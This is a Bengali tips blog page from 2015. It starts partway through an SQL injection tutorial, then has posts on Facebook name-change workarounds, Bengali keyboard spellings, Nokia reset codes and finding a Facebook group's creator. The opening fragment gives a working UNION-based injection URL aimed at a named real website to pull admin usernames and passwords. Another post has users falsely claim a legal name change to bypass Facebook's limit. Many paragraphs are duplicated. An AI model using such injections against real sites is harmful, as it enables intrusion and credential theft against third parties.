vulnerable কলামের জাগায় group_concat(column_name) এবং এক দম শেষ কলামের পরে from information_schema.columns where table_name=0xএডমিন টেবিল নামের হেক্স কোড–
vulnerable কলামের জাগায় concat{যে কলাম গুলো পেয়েছেন সে গুলো(সব গুলো কলাম নয় সুধু মাত্র ইউসার এবং পাসওয়ার্ড এর কলাম)} এবং এক দম শেষ কলামের পরে কোন টেবিল থেকে এই কলাম পেয়েছেন সেই টেবিলের নাম। http://www.sparkleappealdorset.org /supporter.php?id=-7 UNION SELECT 1,concat(uid,0x3a,pwd),3,4,5,6,7,8,9,10 from login_admin–
12/07/2015
এবার আর ৬০ দিন নয় মাএ ৩ দিনে ফেসবুকের নাম চেন্জ করুন। পুরাই নতুন ভাবে
ফেসবুকে আর নয় ৬০ দিন এখন থেকে ৩ দিনে নাম পরির্বতন করুন খুব সহজে একখুনি দেখে নিন যারা এখনো জানেনা শুধু তাদের জন্য । Follw This Stips →↓↓↓
১. প্রথমফেসবুকে লগ ইন করুন বা লগ ইন করা থাকলে ২য় বার করা লাগবেনা ।
২.তারপরে Settings & Privacy তে Click করুন।
৩.তারপরে General এ Click করুন ।
৪.তারপরে Name এ Click করুন ।
৫.তারপরে Learn more এ Click করুন ।
৬.তারপরে let us know এ Click করুন ।
৭.New first name Ex: Suman এ আপনার ফাস্ট নাম , New middle name (optional) এ আপনার মিডেল নাম , New last name Ex: manna এ আপনার লাষ্ট নাম ,
৮.Please upload a copy of your government- issued photo ID so we can confirm that this is your authentic name. To learn more about why we require a copy of your ID and what types of ID we’ll accept, please review our ID policy . Reason for this change এই লেখার নীচে Legual Name Change সিলেক্ট করন ।
৯.Your ID এই লেখার নীচে আপনার ছবি Upload করন ।
১০.আর তিন দিন পর আপনার ফেসবুকে নাম Update দিতে বলবে তখন আপনি যা ইচ্ছ তাই নাম দিতে পারবেন এমনকি Single নামও দিতে পারবেন ।
১. প্রথমফেসবুকে লগ ইন করুন বা লগ ইন করা থাকলে ২য় বার করা লাগবেনা ।
২.তারপরে Settings & Privacy তে Click করুন।
৩.তারপরে General এ Click করুন ।
৪.তারপরে Name এ Click করুন ।
৫.তারপরে Learn more এ Click করুন ।
৬.তারপরে let us know এ Click করুন ।
৭.New first name Ex: Suman এ আপনার ফাস্ট নাম , New middle name (optional) এ আপনার মিডেল নাম , New last name Ex: manna এ আপনার লাষ্ট নাম ,
৮.Please upload a copy of your government- issued photo ID so we can confirm that this is your authentic name. To learn more about why we require a copy of your ID and what types of ID we’ll accept, please review our ID policy . Reason for this change এই লেখার নীচে Legual Name Change সিলেক্ট করন ।
৯.Your ID এই লেখার নীচে আপনার ছবি Upload করন ।
১০.আর তিন দিন পর আপনার ফেসবুকে নাম Update দিতে বলবে তখন আপনি যা ইচ্ছ তাই নাম দিতে পারবেন এমনকি Single নামও দিতে পারবেন ।
11/07/2015
দেখে নিন রিদ্মিক কী বোর্ড এর কিছু কঠিন বানানের টিউটোরিয়াল
চন্দ্রবিন্দু লিখুন qq দিয়েঃ চাঁদ = caqqd ছোঁয়া = chOqqya ৎ লিখুন TH দিয়েঃ হটাৎ = hoTaTH হসন্ত লিখুন hs দিয়েঃ আল্লাহ্ = allahhs ং লিখতে ng, ঙ লিখতে Ng এবং ঞ লিখতে NG ব্যবহার করুনঃ বাংলা = bangla অঙ্গ = oNggo মিঞা = miNGa ব-ফলা লেখা যাবে w দিয়েঃ শ্বাশ্বত = SwaSwoto/SwaSwt য-ফলা লিখতে y, z অথবা Z ব্যবহার করুন ( স্বরবর্ণের পরে য-ফলা দিন Z দিয়ে) ঃ ব্যবহার = bybohar/bzbohar/bZbohar অ্যানিমেশন = oZanimeSon ঋ অথবা ঋ-কার লিখতে rri ব্যবহার করুনঃ ঋণ = rriN বৃত্ত = brritto রেফ লিখুন (vowel) + rr + (consonant) দিয়েঃ কর্ম = korrmo উর্দি = urrdi নির্মল = nirrmol কিছু বিশেষ যুক্তাক্ষরঃ ক্ষ = kkh অথবা kSh ক্ষ্ণ = kkhN (ক্ষ + ণ = kkh + N) জ্ঞ = gg ঞ্চ = NGc ( ঞ + চ = NG + c) ষ্ণ = ShN ( ষ + ণ = Sh + N) হ্ম = hm ঞ্জ = nj ঞ্চ = nc আরো কিছু উদাহরণঃ লক্ষ্ণৌ = lokkhNOU কর্তৃত্ব = korrtrritw শিক্ষা = shikSha/shikkha ছাত্র = chatro বৈষ্ণব = bOIShNb সমুদ্র = somudro রিদ্মিক = ridmik ব্রহ্মপুত্র = brohmputro ময়মনসিংহ = moymonosingoh শম্ভূগঞ্জ = shomvUgonj
10/07/2015
দেখে নিন Nokia মোবাইল Reset ও Format করার যত পদ্ধতি
Nokia mobile সিস্টেম file এ সমস্যা হলে reset দেয়ার প্রয়োজন পড়ে। কিন্তু অনেকেই জানেন না reset দেয়ার সঠিক উপায়। Nokia mobile গুলোর Reset দুই ভাগে ভাগ করা যায়।
Soft Reset ও Hard Reset. নিচে এ বিষয়ে বিস্তারিত আলোচনা করলাম।
সতর্কতাঃ phone reset করার আগে আপনার প্রয়োজনীয় সকল তথ্য মেমরি কার্ডে ঢুকিয়ে রাখুন এবং মেমরি কার্ড ও সিম কার্ড phone থেকে খুলে রাখুন। লক্ষ্য রাখবেন যাতে phone এ পর্যাপ্ত চার্জ থাকে। তারপর ফোন চালু করে reset দিন।
১. Soft Reset Phone এ সমস্যা হলে প্রথমে যে Reset পদ্ধতি প্রয়োগ করতে হয় তা হলো soft reset. এটি দুই ভাবে দেয়া যায়ঃ ==>Menu থেকেঃএজন্য আপনাকে প্রথমে”Restore Factory Settings”অপশন টা খুঁজে বের করতে হবে। সাধারণত এটি Menu>Settings>Phone>এ থাকে। খুঁজে পেলে”Restore Factory Settings”সিলেক্ট করে ok press করুন।Security code চাইলে security code দিন। (security code ডিফল্টভাবে 12345 থাকে।) ==>সরাসরিঃএজন্যphone থেকে*#7780# ডায়াল করুন। তারপর Security code দিন। Resetting process শুরু হলে এটি কিছুক্ষণ পর একা একা Offহয়ে আবার On হবে, অর্থাৎ restart হবে। তারপর”RestoringComplete”লেখা আসলে বুঝবেন আপনার phone টি reset হয়েছে। {Tameem’s Tips}
২. Hard Reset যদি Soft reset এর মাধ্যমে phone এর সমস্যা দূর না হয় তখনই কেবলমাত্র Hard Reset পদ্ধতি প্রয়োগ করতে হয়। Hard Reset দিলে phone কেনার সময় যেমনটি ছিল ঠিক সেরকম হয়ে যায়, অর্থাৎ ফোনের সকল তথ্য মুছে যায়। তবে অনেক java phone ও পুরাতন মডেল এর phone গুলোতে এই পদ্ধতি থাকেনা।Hard reset ও দুই ভাবে দেয়া যায়ঃ ==>সাধারণভাবেঃএজন্য phone থেকে*#7370# ডায়াল করুন। তারপর security code দিন। ==>বিকল্প পদ্ধতি (Operating System চালু না হলেঃ)অনেক সময় phone on করলে এটি চালু না হয়ে শুধু NOKIA লেখা এসে বসে থাকে কিংবা কোনকিছু দেখা যায় না, শুধু ডিসপ্লে জ্বলে থাকে। এমন অবস্থায় এই পদ্ধতিতে ফোনের Hard Reset দেয়া ছাড়া কোন উপায় থাকেনা। এটি করতে হয় phone off অবস্থায়। তাই এ পদ্ধতিতে phone on থাকলে প্রথমে তা off করে নিতে হবে। যদি সাধারণভাবে off না হয় (Operating System এ সমস্যা থাকলে) তাহলে ব্যাটারি খুলে এটিকে off করে নিতে হবে। তারপর ব্যাটারি পুনরায় লাগান। কিন্তু phone on করবেন না।এবার নিম্নের মত কাজ করুনঃ আপনার ফোনের স্টার ( * ) KEY,”3″নম্বর KEY, সবুজ (কল) বাটন এবং Power বাটন একসাথে চেপে ধরে রাখুন যতক্ষণ না ডিসপ্লেতে NOKIA লেখা ও আলো দেখা যায়। Nokia 5800 এর জন্যঃ সবুজ (কল) বাটন, লাল (রিজেক্ট) বাটন, multimedia বাটন ও Power বাটন একসাথে চেপে ধরে রাখুন। Nokia N97 এর জন্যঃShift space delete এবং Power বাটন একসাথে চেপে ধরে রাখুন। অন্যান্য Nokia S60v5 ফোনের জন্যঃসবুজ (কল) বাটন, লাল(রিজেক্ট) বাটন, camera বাটন এবং Power বাটন একসাথে চেপে ধরে রাখুন। এরপর ফোন অন হলে দেখবেন আপনার ফোন পুরো NEW হয়ে গেছে!
Soft Reset ও Hard Reset. নিচে এ বিষয়ে বিস্তারিত আলোচনা করলাম।
সতর্কতাঃ phone reset করার আগে আপনার প্রয়োজনীয় সকল তথ্য মেমরি কার্ডে ঢুকিয়ে রাখুন এবং মেমরি কার্ড ও সিম কার্ড phone থেকে খুলে রাখুন। লক্ষ্য রাখবেন যাতে phone এ পর্যাপ্ত চার্জ থাকে। তারপর ফোন চালু করে reset দিন।
১. Soft Reset Phone এ সমস্যা হলে প্রথমে যে Reset পদ্ধতি প্রয়োগ করতে হয় তা হলো soft reset. এটি দুই ভাবে দেয়া যায়ঃ ==>Menu থেকেঃএজন্য আপনাকে প্রথমে”Restore Factory Settings”অপশন টা খুঁজে বের করতে হবে। সাধারণত এটি Menu>Settings>Phone>এ থাকে। খুঁজে পেলে”Restore Factory Settings”সিলেক্ট করে ok press করুন।Security code চাইলে security code দিন। (security code ডিফল্টভাবে 12345 থাকে।) ==>সরাসরিঃএজন্যphone থেকে*#7780# ডায়াল করুন। তারপর Security code দিন। Resetting process শুরু হলে এটি কিছুক্ষণ পর একা একা Offহয়ে আবার On হবে, অর্থাৎ restart হবে। তারপর”RestoringComplete”লেখা আসলে বুঝবেন আপনার phone টি reset হয়েছে। {Tameem’s Tips}
২. Hard Reset যদি Soft reset এর মাধ্যমে phone এর সমস্যা দূর না হয় তখনই কেবলমাত্র Hard Reset পদ্ধতি প্রয়োগ করতে হয়। Hard Reset দিলে phone কেনার সময় যেমনটি ছিল ঠিক সেরকম হয়ে যায়, অর্থাৎ ফোনের সকল তথ্য মুছে যায়। তবে অনেক java phone ও পুরাতন মডেল এর phone গুলোতে এই পদ্ধতি থাকেনা।Hard reset ও দুই ভাবে দেয়া যায়ঃ ==>সাধারণভাবেঃএজন্য phone থেকে*#7370# ডায়াল করুন। তারপর security code দিন। ==>বিকল্প পদ্ধতি (Operating System চালু না হলেঃ)অনেক সময় phone on করলে এটি চালু না হয়ে শুধু NOKIA লেখা এসে বসে থাকে কিংবা কোনকিছু দেখা যায় না, শুধু ডিসপ্লে জ্বলে থাকে। এমন অবস্থায় এই পদ্ধতিতে ফোনের Hard Reset দেয়া ছাড়া কোন উপায় থাকেনা। এটি করতে হয় phone off অবস্থায়। তাই এ পদ্ধতিতে phone on থাকলে প্রথমে তা off করে নিতে হবে। যদি সাধারণভাবে off না হয় (Operating System এ সমস্যা থাকলে) তাহলে ব্যাটারি খুলে এটিকে off করে নিতে হবে। তারপর ব্যাটারি পুনরায় লাগান। কিন্তু phone on করবেন না।এবার নিম্নের মত কাজ করুনঃ আপনার ফোনের স্টার ( * ) KEY,”3″নম্বর KEY, সবুজ (কল) বাটন এবং Power বাটন একসাথে চেপে ধরে রাখুন যতক্ষণ না ডিসপ্লেতে NOKIA লেখা ও আলো দেখা যায়। Nokia 5800 এর জন্যঃ সবুজ (কল) বাটন, লাল (রিজেক্ট) বাটন, multimedia বাটন ও Power বাটন একসাথে চেপে ধরে রাখুন। Nokia N97 এর জন্যঃShift space delete এবং Power বাটন একসাথে চেপে ধরে রাখুন। অন্যান্য Nokia S60v5 ফোনের জন্যঃসবুজ (কল) বাটন, লাল(রিজেক্ট) বাটন, camera বাটন এবং Power বাটন একসাথে চেপে ধরে রাখুন। এরপর ফোন অন হলে দেখবেন আপনার ফোন পুরো NEW হয়ে গেছে!
09/07/2015
নাম চেইঞ্জ করতে করতে লিমিট শেষ সমস্যা নাই, পূর্ববর্তী চেইঞ্জ করা নাম গুলো আবার ব্যবহার করতে পারবেন...
ধাপ
1: প্রথমে ফেসবুকে যেখানে ফ্রেন্ডদের নাম লিখে সার্চ দেন ওই সার্চ বারে Hack লিখে সার্চ দেন। or Go Here
ধাপ 2: এবার সবার প্রথমে আসবে Secure Your Account on Facebook এটা তে ক্লিক করেন।
ধাপ 3: এবার আপনার পাসওয়ার্ড চাইবে। ভয় নাই। দিয়ে দেন। ধাপ
4: এবার আপনাকে ফেসবুক জিজ্ঞাসা করবে যে আপনার ফেসবুক অ্যাকাউন্ট হ্যাক হইছে কিনা। আপনি হ্যা বলুন ধাপ
5: এরপর বাকি কাজ গুলা করুন। ধাপ
6: সবার শেষ আপনাকে আপনার এযাবত্ চেন্জ করা সকল নামের তালিকা দিবে। আপনি সেখন থেকে আপনি যে নাম দিতে চান ঐনাম সিলেক্ট করুন। এবং ওকে চাপুন। যাদের নাম চেইঞ্জ করার লিমিট আছে, মানে ২,১ এক বার চেইঞ্জ করছেন, এখনো চেইঞ্জ করা যাবে তারা আগের নাম বা এই টিপস কাজ করবে না। লিমিট শেষ হবার পর, আগে যে কয়বার নাম চেইঞ্জ করছেন ওখান থেকে যেই নাম ইচ্ছা ব্যবহার করতে পারবেন। কিন্তু ২/১ বার নাম চেইঞ্জ করছেন এখনো লিমিট আছে কিন্তু ৬০ দিন এর মধ্যে নাম চেইঞ্জ কর্তে চান তাহলে করতে পারবেন।
1: প্রথমে ফেসবুকে যেখানে ফ্রেন্ডদের নাম লিখে সার্চ দেন ওই সার্চ বারে Hack লিখে সার্চ দেন। or Go Here
ধাপ 2: এবার সবার প্রথমে আসবে Secure Your Account on Facebook এটা তে ক্লিক করেন।
ধাপ 3: এবার আপনার পাসওয়ার্ড চাইবে। ভয় নাই। দিয়ে দেন। ধাপ
4: এবার আপনাকে ফেসবুক জিজ্ঞাসা করবে যে আপনার ফেসবুক অ্যাকাউন্ট হ্যাক হইছে কিনা। আপনি হ্যা বলুন ধাপ
5: এরপর বাকি কাজ গুলা করুন। ধাপ
6: সবার শেষ আপনাকে আপনার এযাবত্ চেন্জ করা সকল নামের তালিকা দিবে। আপনি সেখন থেকে আপনি যে নাম দিতে চান ঐনাম সিলেক্ট করুন। এবং ওকে চাপুন। যাদের নাম চেইঞ্জ করার লিমিট আছে, মানে ২,১ এক বার চেইঞ্জ করছেন, এখনো চেইঞ্জ করা যাবে তারা আগের নাম বা এই টিপস কাজ করবে না। লিমিট শেষ হবার পর, আগে যে কয়বার নাম চেইঞ্জ করছেন ওখান থেকে যেই নাম ইচ্ছা ব্যবহার করতে পারবেন। কিন্তু ২/১ বার নাম চেইঞ্জ করছেন এখনো লিমিট আছে কিন্তু ৬০ দিন এর মধ্যে নাম চেইঞ্জ কর্তে চান তাহলে করতে পারবেন।
08/07/2015
যেভাবে খুঁজে পাবেন ফেসবুক গ্রুপ ক্রিয়েটর এবং তার আইডি
ফেসবুকের অনেক গুলো ফিচারের মধ্যে ইউজারনেম ফিচারটি অনেক জনপ্রিয়। এটির রিলিজ হবার পর থেকে প্রায় সকল ব্যবহারকারী তাদের পছন্দের নাম দিয়ে তার নিজের প্রোফাইল ইউআরএল অথবা গ্রুপ ইউআরএল অথবা পেজ ইউআরএল পরিবর্তন করে নিয়েছেন। কিন্তুসমস্যা হল কিছু কিছু ক্ষেত্রে আপনাকে আপনার নিজ ফেসবুক প্রোফাইল আইডি অথবা গ্রুপ আইডি অথবা পেজ আইডি(রেজিস্টার করার পরপরই যে ইউআরএল আইডি পেয়েছেন সেটি) জানতে হবে। আপনি যখন ফেসবুক এর কোন গ্রুপ এর ক্রিয়েটর কে সেটা জানতে চাইবেন। কিন্তু আপনি চাইলেই সেটা বের করতে পারবেন না, কারণ বেশির ভাগ গ্রুপেই একাধিক এডমিন থাকেন অথবা একই এডমিনের একাধিক আইডি নিয়ে এডমিন করা থাকে। কিন্তু আপনি জানতে চাইছেন সবার মাঝে কোন আইডিটি ক্রিয়েটরের। এটি খুঁজে নিচে ধাপে ধাপে লিখলাম… প্রথমে ফেসবুক গ্রুপ এবং পেজ এর আইডি নাম্বার পাবেন যেভাবেঃ ১. এই লিঙ্কে ক্লিক করুন। ফেসবুক গ্রুপ অথবা পেজের এর আইডি নাম্বার পেতে ওপেন করা লিঙ্ক এরAddressটেক্সট বক্স এ আপনার গ্রুপ অথবা পেজ লিঙ্ক দিন। এর পর নিচের থেকে ক্যাপচা কোড লিখুন, এরপর টেক্সট বক্সের পাশের চেক বক্সে আনচেক রেখেFindবাটনে ক্লিক করুন। তাহলে গ্রুপ অথবা পেজ এর আইডি নাম্বার পেয়ে যাবেন। চেক বক্সটি চেক করে রাখলে পেজ অথবা গ্রুপের ফিড ইনফো সহ দেখাবে। তাই সরাসরি আইডি নাম্বার পেতে চেক বক্সটি আনচেক রেখে Find বাটনে ক্লিক করা উচিৎ। নিচের ইমেজটি দেখুন…  ২.যেহেতু এই আইডি দিয়ে আমি গ্রুপ ক্রিয়েটর বের করবো তাই আমি এখানে গ্রুপ আইডি বের করলাম। আপনি একই ভাবে পেজ এর আইডি-ও বের করতে পারবেন।Findবাটনে ক্লিক করলে নিচের মত পেজ আসবে আপনার কাঙ্ক্ষিত গ্রুপ আইডিসহ…
২.যেহেতু এই আইডি দিয়ে আমি গ্রুপ ক্রিয়েটর বের করবো তাই আমি এখানে গ্রুপ আইডি বের করলাম। আপনি একই ভাবে পেজ এর আইডি-ও বের করতে পারবেন।Findবাটনে ক্লিক করলে নিচের মত পেজ আসবে আপনার কাঙ্ক্ষিত গ্রুপ আইডিসহ…  ৩.উপরের ইমেজটির মত নিচেরReturn to Wallflux.comলিঙ্কে ক্লিক করেন সাইট এর হোম পেজে যান। ৪. নিচে দেখানো চিহ্নিত জায়গায় ২ নং স্টেপে খুঁজে পাওয়া গ্রুপ আইডিটি দিয়েGoবাটনে ক্লিক করুন…
৩.উপরের ইমেজটির মত নিচেরReturn to Wallflux.comলিঙ্কে ক্লিক করেন সাইট এর হোম পেজে যান। ৪. নিচে দেখানো চিহ্নিত জায়গায় ২ নং স্টেপে খুঁজে পাওয়া গ্রুপ আইডিটি দিয়েGoবাটনে ক্লিক করুন…  ৫. ফলাফল হিসেবে পাবেন আপনার কাঙ্ক্ষিত গ্রুপের নাম,ক্রিয়েটর নাম ও তার আইডি এবং রিসেন্ট ফিড…
৫. ফলাফল হিসেবে পাবেন আপনার কাঙ্ক্ষিত গ্রুপের নাম,ক্রিয়েটর নাম ও তার আইডি এবং রিসেন্ট ফিড…  আজ এ পর্যন্তই, সবাই ভাল থাকুন, সুস্থ থাকুন!
আজ এ পর্যন্তই, সবাই ভাল থাকুন, সুস্থ থাকুন!
Subscribe to:
Posts (Atom)